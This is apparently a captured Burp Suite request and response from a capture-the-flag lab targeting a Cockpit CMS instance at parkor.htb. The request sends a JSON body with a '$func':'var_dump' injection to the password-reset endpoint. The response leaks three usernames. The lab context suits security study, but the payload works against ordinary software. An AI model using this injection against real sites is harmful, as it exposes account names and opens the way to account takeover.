 Request
Pretty Raw \n Actions
1 POST /cockpit/auth/requestreset HTTP/1.1
2 Host: parkor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 31
10 Origin: http://parkor.htb
11 Connection: close
12 Referer: http://parkor.htb/cockpit/auth/forgotpassword
13 Cookie: ee54d2e1ef64c590fda9664d5d11ec3a=fml28h17vpp01c1qtjgfs6ggul
14
15 {
"user":{
"$func":"var_dump"
}
16 }
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 404 Not Found
2 Date: Tue, 27 Jul 2021 10:37:19 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/7.4.20
4 X-Powered-By: PHP/7.4.20
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 88
9 Connection: close
10 Content-Type: application/json
11
12 string(7)"ricardo"
13 string(5)"laura"
14 string(6)"steven"
15 {
"error":"User does not exist"
}